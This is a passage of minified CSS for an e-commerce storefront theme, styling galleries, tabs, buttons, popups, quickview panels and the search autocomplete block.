a{opacity:.5;-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:filter .3s,opacity .3s,-webkit-filter .3s}.pagebuilder-gallery.style2 .elementor-img-item figure:hover a{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}.pagebuilder-gallery.style3{text-align:center}.pagebuilder-gallery.style3 .elementor-img-item{max-width:105px;margin:auto}.pagebuilder-gallery.style3 .elementor-img-item figure:hover a{-webkit-animation:.5s bounceIn;-moz-animation:.5s bounceIn;-ms-animation:.5s bounceIn;animation:.5s bounceIn}.elementor__heading.style2 h3 span{display:inline-block;position:relative;z-index:3}.elementor__heading.style2 h3 span::after{content:"";display:block;position:relative;width:60%;max-width:150px;height:2px;background-color:currentColor;margin:12px auto 0}.elementor__heading.style3{display:inline-block;padding:10px;background-color:#222}.elementor__heading.style3>div{border:1px solid #fff;padding:15px 57px}.elementor__heading.style5{max-width:800px;margin:auto;padding:45px 15px;background:rgba(255,255,255,0.85)}.title_9 h3 span{position:relative}.title_9 h3 span:after{content:"";height:8px;background-color:var(--theme__color__primary);position:absolute;bottom:4px;opacity:.3;left:0;width:100%;z-index:-1}a.pagebuilder-button-link{font-size:16px;font-weight:400;padding:0;margin:0;line-height:2.24rem;color:var(--button__color) !important;border-bottom:2px solid var(--button__color);transition:all .3s}a.pagebuilder-button-link:hover{color:var(--link__hover__color) !important;border-bottom:2px solid var(--button__color)}div[data-content-type="tabs"].tab-button-style2 .tabs-navigation li.tab-header{border:0 !important;border-radius:0 !important;background:none}div[data-content-type="tabs"].tab-button-style2 .tabs-navigation li.tab-header a{padding:2.5px 15px;font-size:1.6rem;font-weight:500}div[data-content-type="tabs"].tab-button-style2 .tabs-navigation li.tab-header a span{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px}div[data-content-type="tabs"].tab-button-style2 .tabs-navigation li.tab-header a span::after{content:'';position:absolute;bottom:3px;left:0;width:0;height:2px;-webkit-transition:width .4s cubic-bezier(.175, .885, .32, 1.15);-moz-transition:width .4s cubic-bezier(.175, .885, .32, 1.15);-ms-transition:width .4s cubic-bezier(.175, .885, .32, 1.15);transition:width .4s cubic-bezier(.175, .885, .32, 1.15)}div[data-content-type="tabs"].tab-button-style2 .tabs-navigation li.tab-header.ui-state-active a span::after{width:100%;background-color:var(--heading__color__base)}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-navigation li.tab-header a{display:inline-flex;align-items:center;padding:2.5px 0}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-navigation li.tab-header a::after{content:"";height:14px;margin:0 15px;display:inline-block;vertical-align:bottom;width:1px;background-color:#adadad;-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);transform:rotate(25deg)}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-navigation li.tab-header.ui-state-active a span{color:var(--theme__color__primary)}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-navigation li.tab-header.ui-state-active a span::after{background-color:var(--theme__color__primary)}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-navigation li.tab-header:last-child a::after{display:none}div[data-content-type="tabs"].tab-button-style2.tab-se2 .tabs-content{margin-top:30px}div[data-content-type="tabs"].tab-button-style2.tab-se .tabs-navigation li.tab-header a span::after{display:none}div[data-content-type="tabs"].tab-button-style2.tab-se .tabs-navigation li.tab-header.ui-state-active a span{color:var(--theme__color__primary)}@media only screen and (max-width:991px){div[data-content-type="tabs"].tab-button-style2.tab-se .tabs-navigation{text-align:center !important}}div[data-content-type='tabs'].ovf_vsb .tabs-content{overflow:visible}.button_dark .pagebuilder-button-secondary{padding:11px 45px;background-color:#222;border-color:#222;color:#fff;border-radius:0;margin:0;font-weight:500}.button_dark .pagebuilder-button-secondary [data-element="link_text"]::after{font-family:'Line Awesome Free';font-weight:900;content:"\f063";display:inline-block;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark .pagebuilder-button-secondary:hover{opacity:0.8}.button_dark .pagebuilder-button-secondary:hover span::after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.button_dark .pagebuilder-button-primary{padding:7px 40px;background-color:#222;border-color:#222;color:#fff;border-radius:0;margin:0;font-weight:500;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark.se .pagebuilder-button-primary{background-color:transparent;color:#222}.button_dark.icon .pagebuilder-button-primary{font-size:1.3rem;font-weight:normal}.button_dark.icon .pagebuilder-button-primary [data-element="link_text"]::after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;vertical-align:middle;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark.icon .pagebuilder-button-primary:hover{background-color:#222;border-color:#222;opacity:0.8}.button_dark.icon .pagebuilder-button-primary:hover span::after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.instagram__headline .widget-instagram-slider-default{position:relative}.instagram__headline .elementor__header{position:absolute;left:0;right:0;top:50%;z-index:3;display:flex;align-items:center;justify-content:center;flex-direction:column;width:90%;max-width:400px;margin:auto;padding:23px 10px;pointer-events:none;background-color:rgba(246,246,248,0.8);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 12px rgba(0,0,0,0.22);-moz-box-shadow:0 0 12px rgba(0,0,0,0.22);-ms-box-shadow:0 0 12px rgba(0,0,0,0.22);box-shadow:0 0 12px rgba(0,0,0,0.22)}.instagram__headline .elementor__header .elementor__headline{color:var(--heading__color__base);font-family:var(--other_font_family);font-size:1.6rem;margin-bottom:5px;font-weight:normal;font-style:italic;text-transform:capitalize}.instagram__headline .elementor__header .elementor__headline::after,.instagram__headline .elementor__header .elementor__headline::before{display:none}.instagram__headline .elementor__header .elementor__description{font-style:normal;font-family:var(--font-family-name__base)}.instagram__headline .elementor__header .elementor__description h4{margin:0}.button-slick2 .slick-slider .slick-arrow{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:0;background-color:#222;border-color:#222}.button-slick2 .slick-slider .slick-arrow::before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);color:#fff}.button-slick3 .slick-slider .slick-arrow{border-radius:0;background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.button-slick3 .slick-slider .slick-arrow::before{color:#fff}.button-slick3 .slick-slider .slick-arrow:hover{opacity:0.7}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-img{width:50px;height:50px;margin-bottom:0}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:19px;color:#fff;font-weight:700;margin:0}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-description{color:#fff}.ft_3-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:14px;font-weight:600;margin-bottom:5px}.ft_3-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-description{color:var(--text__color)}.fl_2-shipping .elementor-image-box-wrapper .elementor-image-box-img{margin-bottom:10px}.fl_2-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:17px;margin-bottom:5px}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:2rem;color:#fff}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title{color:#fff}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-description{color:#fff}.daily_deal-boder .widget-daily-deal-slider-carousel{padding:0 30px 48px;border:2px solid var(--theme__color__primary);border-radius:5px}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header{text-align:left;background:#fff;-webkit-transform:translateY(-26px);-moz-transform:translateY(-26px);-ms-transform:translateY(-26px);transform:translateY(-26px);padding:5px 20px;display:inline-block}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3{text-transform:capitalize;font-size:40px;line-height:1.1;margin-right:18px}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline::after,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3::after,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline::before,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3::before{display:none}.daily_deal-boder .widget-daily-deal-slider-carousel .container-countdown-time{margin-bottom:30px;position:absolute;right:0;top:0;transform:translateY(-20px)}@media only screen and (max-width:767px){.daily_deal-boder .widget-daily-deal-slider-carousel .container-countdown-time{position:static;transform:none}}.daily_deal-boder .header-daily-deal-container{position:relative}.tt_divider{margin:5px 0 8px;display:flex;justify-content:center;align-items:center}.tt_divider>span{width:24px;height:1px;display:inline-block;background-color:#dcdcdc}.tt_divider>i{display:inline-block;margin:0 8px;font-size:22px}.section-top-header{position:relative}.section-top-header .btn__top--header--banner--close{position:absolute;right:15px;top:50%;transform:translateY(-50%);z-index:2;color:#fff;padding-left:10px;font-size:1.2rem}.section-top-header .btn__top--header--banner--close::after,.section-top-header .btn__top--header--banner--close::before{content:"";width:7px;height:1px;position:absolute;left:0;top:50%;margin-top:-0.5px;display:inline-block;background-color:#fff;-webkit-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-moz-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out}.section-top-header .btn__top--header--banner--close:hover{opacity:0.7}.section-top-header .btn__top--header--banner--close:hover::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.section-top-header .btn__top--header--banner--close:hover::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.style1 .header-daily-deal-container .container-countdown-time{background:none;font-size:1.2rem;font-weight:normal;padding-right:0.5rem}@media only screen and (max-width:575px){.style1 .header-daily-deal-container .container-countdown-time{display:flex;flex-direction:column}}.style1 .header-daily-deal-container .final-date-daily-deal{font-weight:600;font-size:1.4rem}.style1 .final-text-daily-deal-2{padding-left:5px;cursor:pointer}.style1 .final-text-daily-deal-2::after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.style1.f-10 .header-daily-deal-container .container-countdown-time{font-size:1rem}.style1.f-10 .header-daily-deal-container .final-date-daily-deal{font-size:1.2rem}.style1.f-10 .final-text-daily-deal-2::after{display:none}.portfolio [data-content-type="image"]{position:relative}.portfolio [data-content-type="image"]:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:1;pointer-events:none}.portfolio [data-content-type="image"] figcaption{position:absolute;bottom:1rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:auto;background-color:#fff;color:#222;font-weight:500;line-height:1.3;padding:12px 20px;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:2;pointer-events:none}.portfolio [data-content-type="image"]:hover:after{opacity:0.1}.portfolio [data-content-type="image"]:hover figcaption{opacity:1;bottom:2rem}#products-popup-common .mfp-close:hover::after,#newsletter-popup-common .mfp-close:hover::after{opacity:1}#products-popup-common .widget-product-advanced,#newsletter-popup-common .widget-product-advanced{background-color:#fff;padding:30px}#products-popup-common .widget-product-advanced .product-item-actions,#newsletter-popup-common .widget-product-advanced .product-item-actions{display:none !important}#products-popup-common .newsletter-popup__container,#newsletter-popup-common .newsletter-popup__container{position:relative}#products-popup-common .newsletter-popup__container .popup-new__checkzone,#newsletter-popup-common .newsletter-popup__container .popup-new__checkzone{width:fit-content;font-size:12px;text-align:center;margin:auto;margin-top:-30px}#products-popup-common .heading_text_editer h4,#newsletter-popup-common .heading_text_editer h4{margin-top:0}#newsletter-popup-common{position:relative}.newsletter-popup__container{padding-bottom:30px}.new-popup-1 .pagebuilder-column-group:not(.empty-child){margin-left:0;margin-right:0;width:auto}@media only screen and (min-width:768px) and (max-width:991px){.new-popup-2 .pagebuilder-column{max-width:400px !important;margin:auto}}body .mfp-close{font-size:0 !important;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}body .mfp-close:focus,body .mfp-close:active{background:none;border:none}body .mfp-close:hover{background:none;border:none}body .mfp-close.disabled,body .mfp-close[disabled],fieldset[disabled] body .mfp-close{pointer-events:none;opacity:.5}body .mfp-close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){body .mfp-close:hover,body .mfp-close:active{color:var(--heading__color__base)}body .mfp-close:hover:after,body .mfp-close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}body .mfp-bg{background-color:transparent;opacity:1}body .mfp-bg:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}body .mfp-bg.mfp-ready:after{opacity:1;pointer-events:initial}body .mfp-bg.mfp-ready.mfp-removing:after{opacity:0}body .mfp-content{max-height:95vh;max-width:910px;overflow:hidden;-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}body .mfp-zoom-in .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort}body .mfp-zoom-in.mfp-ready .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}body .mfp-zoom-in.mfp-removing .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort}body .mfp-iframe-scaler .mfp-iframe{box-shadow:none;background:transparent}body .mfp-iframe-scaler *{opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition-delay:0.3s}body .mfp-ready .mfp-iframe-scaler *{opacity:1}.blueskytechco_quickview-product-view{overflow:hidden}.blueskytechco_quickview-product-view.not(.thumb_slide){overflow-y:auto}.blueskytechco_quickview-product-view .page.messages{position:relative;z-index:2}.blueskytechco_quickview-product-view .column.main>div{box-sizing:border-box}.blueskytechco_quickview-product-view .product-reviews-summary .reviews-actions{display:none}.blueskytechco_quickview-product-view .product-options-bottom{float:none !important;width:100% !important}.blueskytechco_quickview-product-view .bundle-options-container .legend.title{font-size:3rem}.blueskytechco_quickview-product-view .bundle-options-container .bundle-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .product-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .block-bundle-summary{float:none !important;width:100%;margin-top:30px;padding:0}.blueskytechco_quickview-product-view .page-title-wrapper .page-title{font-size:3rem}.blueskytechco_quickview-product-view .product-info-main{padding:20px}.blueskytechco_quickview-product-view .field.downloads>.label{font-weight:bold;margin:0 0 8px;display:inline-block}.blueskytechco_quickview-product-view .page-wrapper #maincontent{padding:0;background:#fff;width:100% !important}.blueskytechco_quickview-product-view .vertical_left .fotorama__stage[style*="lef"]{margin-left:10px}.blueskytechco_quickview-product-view .vertical_right .fotorama__stage[style*="lef"]{margin-left:0}.blueskytechco_quickview-product-view>*:not(.page-wrapper, .swatch-option-tooltip, .modals-wrapper){display:none}.blueskytechco_quickview-product-view .modals-wrapper .checkmark{display:none}.blueskytechco_quickview-product-view .page-wrapper>*:not(#maincontent, .ajaxsuite-popup-wrapper){display:none}.mfp-container.mfp-iframe-holder .mfp-close{top:-5px;right:10px;width:auto;color:#838383;font-weight:normal;padding:5px}.mfp-container.mfp-iframe-holder .mfp-iframe-scaler{padding-top:68.7%}.mfp-container.mfp-iframe-holder .mfp-preloader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;vertical-align:middle;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}.vertical_right .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left:auto;right:0}.vertical_right .fotorama__stage{left:0 !important}.vertical_right .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.vertical_left .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.button_quickview{display:inline-block;vertical-align:middle}.button_quickview .link-quickview{display:inline-block;text-decoration:none}.button_quickview .link-quickview>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.button_quickview .link-quickview:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.button_quickview .link-quickview span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}body{overflow-x:hidden}.block-search{z-index:6}.block-search .products{margin:0}.block-search .mini_search_header .widget-title{font-size:1.6rem;text-transform:uppercase;font-weight:500}.block-search .quick-search{display:flex;flex-wrap:wrap;margin-top:10px}.block-search .quick-search .quick-search-title{white-space:nowrap;margin:0 5px 0 0}.block-search .quick-search .quick-search-list{margin:0;padding:0;list-style:none}.block-search .quick-search .quick-search-list li{display:inline-block;margin-bottom:0;margin-right:3px}.block-search .quick-search .quick-search-list li a:not(:hover){color:var(--text__color)}.block-search .top-search .icon-search{font-style:normal}.block-search .top-search .icon-search:before{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:var(--header-icons-color);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}.block-search .top-search .icon-search:hover:before{color:var(--theme__color__primary)}.block-search .top-search .icon-search:hover{color:var(--theme__color__primary)}.block-search .top-search .text,.block-search .top-search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search button.action.search,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search .action-gift.action.search{display:block;background:var(--theme__color__primary);padding:0 15px;border-radius:0 3px 3px 0;position:absolute;top:0;right:0;bottom:0}.block-search button.action.search:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search .action-gift.action.search:before{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:#222;font-weight:normal;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}.block-search button.action.search:hover:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:hover:before,.block-search .action-gift.action.search:hover:before{color:var(--theme__color__primary)}.block-search button.action.search .text,.block-search button.action.search span,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search .text,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search span,.block-search .action-gift.action.search .text,.block-search .action-gift.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .result-header{padding:10px 20px;box-shadow:0 3px 10px 0 rgba(129,129,129,0.2);color:var(--heading__color__base);margin:15px 0;font-weight:500;margin-top:0}.block-search .title-view-all-search{padding:2rem;font-weight:var(--heading__font-weight__base);border-top:1px solid #e6e6e6}.block-search .title-view-all-search .see-all:not(:hover){color:var(--heading__color__base)}.block-search .auto-complete-result{position:absolute;background-color:#fff;z-index:2;top:100%;left:0;right:0}.block-search .auto-complete-result .products-list{max-height:45vh;overflow-y:auto;overflow-x:hidden;position:relative}.block-search .auto-complete-result .products-list .product-item-info{display:flex;width:100%;margin-bottom:20px}.block-search .auto-complete-result .products-list .product-item-info .product-item-photo{padding:0 15px 0 0;flex:0 0 45%;max-width:95px;margin:0;line-height:0}.block-search .auto-complete-result .products-list .product-item-info .product-item-details{flex:1}.block-search .auto-complete-result .products-list .product-item-info .product-reviews-summary .reviews-actions .action.add{white-space:inherit}.block-search .auto-complete-result .title{padding:15px 0;border-top:1px solid #e6e6e6;margin:0}.block-search .auto-complete-result .no-result{margin-top:30px;margin-bottom:30px;text-align:center}.block-search .auto-complete-result .no-result svg{max-width:35px;max-height:35px;margin:auto;display:block;margin-top:12px}.block-search #search_mini_form .product-items{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper{position:relative}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper:after{background-color:var(--theme__color__primary);height:13px;width:13px;top:0;-webkit-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-moz-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-ms-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;content:'';display:block;border-radius:50%;position:absolute;left:0;right:0;top:100px;margin:auto}.block-search #search_mini_form.loading .products-list .product-items{opacity:0;visibility:hidden}.block-search.block-quick-search{width:auto}.block-search.block-quick-search .label{display:none}.block-search .search-form .field.search{position:relative}.block-search .search-form .field.search .control{border:0}.block-search .search-form .field.search .control .input-text{background-color:#fff;padding-left:1.5rem;position:static;margin:0;box-shadow:none;font-size:1.3rem;border-radius:var(--button__border-radius);border-color:#e6e6e6}.block-search .search-form .field-by-cat-search select{border-radius:var(--button__border-radius)}.block-search .search-form .field-by-cat-search .chosen-container{width:auto !important;height:100%;display:inline-flex;align-items:center;position:static}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single{border-radius:30px 0 0 30px;display:inline-flex;align-items:center;padding:2px 1.7rem 2px 1.5rem}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single span{margin-right:1rem}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single div b{display:inline-block;text-decoration:none}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single div b:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .search-form .field-by-cat-search .chosen-container .chosen-drop{min-width:180px;width:auto;font-size:1.2rem}.block-search .search-form .field-by-cat-search .chosen-container.chosen-with-drop .chosen-drop li.highlighted{background-color:var(--theme__color__primary)}.block-search .search-form .field-by-cat-search .items-list{margin:0;padding:0;list-style:none none;margin-bottom:1rem}.block-search .search-form .field-by-cat-search .items-list>li{display:inline-block;vertical-align:top}.block-search .search-form .field-by-cat-search .items-list li{margin:0.5rem}.block-search .search-form .field-by-cat-search .items-list li a:not(:hover){color:var(--text__color)}.block-search .search-form .field-by-cat-search .items-list li.selected a{text-decoration:underline;color:var(--theme__color__primary)}.block-search .minisearch .control::after{content:"";color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;display:inline-block;position:absolute;opacity:0;right:40px;top:30%;pointer-events:none}.block-search .minisearch.loading .control::after{opacity:1;pointer-events:initial}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories){display:flex;border:1px solid #ddd;border-radius:10px;padding:2px}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field-by-cat-search .chosen-container .chosen-single{border:0;border-right:1px solid #ddd}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search{position:relative}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search input{border:0}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) select{border-width:0 1px 0 0}.block-search.search_type_defaut{width:auto;float:none}.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper{margin-top:10px}.block-search.search_type_defaut .search-form:not(.type-list-categories) .field.search{flex:1;display:flex;align-items:center}.block-search.search_type_defaut .search-form:not(.type-list-categories) .control{flex:1;position:relative}.block-search.search_type_defaut .actions .search{background:none}.block-search.search_type_defaut .search-clear{right:10px}.block-search.search_type_defaut .minisearch .control::after{right:15px}.block-search.search_type_canvas .dropdown-toggle{position:relative;z-index:2}.block-search.search_type_canvas .chosen-container{position:relative}.block-search.search_type_canvas #search-form{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px;display:flex;flex-direction:column;height:100vh}.block-search.search_type_canvas #search-form.opend{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.block-search.search_type_canvas .search-form{flex-direction:column;border:0}.block-search.search_type_canvas .mini_search_header{padding:10px 5px 10px 20px;border-bottom:1px solid #e6e6e6;display:flex;justify-content:space-between;align-items:center}.block-search.search_type_canvas .mini_search_header 